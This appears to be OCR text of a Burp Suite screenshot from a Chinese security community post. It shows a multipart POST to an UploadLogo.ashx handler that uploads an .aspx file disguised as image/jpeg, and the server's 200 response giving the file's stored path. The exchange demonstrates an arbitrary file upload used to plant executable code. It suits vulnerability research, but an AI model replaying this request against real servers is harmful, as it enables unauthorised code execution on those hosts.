 Request
Raw Params Headers Hex
POST /upload/UploadLogo.ashx?fileName=1.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1223
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file"; filename="xxx.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Date: Sat, 17 Oct 2020 12:27:07 GMT
Connection: close
Content-Length: 19
/images/logo/1.aspx
? < + > Type a search term
先知社区